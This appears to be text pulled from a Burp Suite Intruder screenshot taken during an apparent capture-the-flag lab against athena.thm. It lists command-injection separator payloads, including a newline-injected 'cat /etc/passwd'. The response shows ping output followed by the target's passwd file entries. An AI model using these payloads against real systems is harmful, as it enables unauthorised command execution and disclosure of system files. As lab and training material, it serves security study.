 2. Intruder attack of http://athena.thm
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received E
0 200 3232
1 ` 200 180
2 || 200 179
3 | 200 179
4 ; 200 179
5 ' 200 180
6 '" 200 180
7 " 200 180
8 "' 200 180
9 & 200 179
10 && 200 179
11 %0a 200 3257
12 %0a%0d 200 3240
13 %0Acat%20/etc/passwd 200 3244
Request Response
Pretty Raw Hex Render
10 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
11 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
12 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.039 ms
13 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms
14 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.033 ms
15
16 --- 127.0.0.1 ping statistics ---
17 4 packets transmitted, 4 received, 0% packet loss, time 3061ms
18 rtt min/avg/max/mdev = 0.018/0.030/0.039/0.007 ms
19 root:x:0:0:root:/root:/bin/bash
20 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
21 bin:x:2:2:bin:/bin:/usr/sbin/nologin
22 sys:x:3:3:sys:/dev:/usr/sbin/nologin
23 sync:x:4:65534:sync:/bin:/bin/sync
24 games:x:5:60:games:/usr/games:/usr/sbin/nologin
25 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
26 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
27 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
28 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
29 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin